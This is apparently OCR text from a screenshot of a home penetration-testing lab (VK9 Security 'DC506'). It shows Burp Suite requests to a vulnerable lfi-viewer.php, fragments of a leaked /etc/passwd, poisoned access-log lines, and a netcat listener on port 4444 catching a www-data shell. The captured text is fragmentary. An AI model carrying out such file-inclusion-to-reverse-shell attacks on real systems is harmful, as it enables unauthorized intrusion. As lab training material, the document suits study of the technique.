 File Edit View VM Tabs Help Home RTO VK9 Security Parrot RTO
vry4n@vk9-sec:/var/www/html/dc506
File Actions Edit View Help
127.0.0.1 - - [06/Jun/20
ozilla/5.0 (X11; Linux x
.0"
127.0.0.1 - - [06/Jun/20
v:68.0) Gecko/20100101 F
ox/68.0"
127.0.0.1 - - [06/Jun/20
.0"
127.0.0.1 - - [06/Jun/20
6_64; rv:68.0) Gecko/2010
127.0.0.1 - - [06/Jun/20
/" "Mozilla/5.0 (X11; Li
127.0.0.1 - - [06/Jun/20
0.0.1:8080/dc506/" "Mozi
vry4n@vk9-sec:~/Desktop$
listening on [any] 4444
connect to [127.0.0.1] f
whoami
www-data
Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment
1 http://127.0.0.1 GET /favicon.ico 404 453 HTML ico 404 Not Found
2 http://127.0.0.1 GET /dc506/ 200 1433 HTML VK9 Security: DC506 ...
4 http://127.0.0.1 GET /dc506/lfi-viewer.php?log=access.l... ✓ ✓ 200 2502 script php
5 http://127.0.0.1 GET /dc506/lfi-viewer.php?log=access.l... ✓ ✓ 200 3306 script php
Original request Edited request Response
Raw Params Headers Hex
1 GET /dc506/lfi-viewer.php?log=access.log&submit=Submit HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1:8080/dc506/
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Search... 0 matches Pretty
ecurity Exploit-DB
sbin/nologin
:/usr/sbin/nologin
pool/lpd:/usr
:news:/var/spool
n/nologin
data:/var/www:/usr
n
:39:ircd:/var
em (admin):/var
tent:/usr/sbin
/usr/sbin/nologin
systemd:/usr/sbin
111:TPM software
ongswan:/usr/sbin
09:114::/var
o:/usr/sbin/nologin
2:117::/nonexistent:
login
gin
534::/run/rpcbind:
:PostgreSQL
var/run/stunnel4:
hi mDNS
chroot:/usr/sbin
/" "M
ox/68
64; r
Firef
ox/68
ux x8
dc506
/127.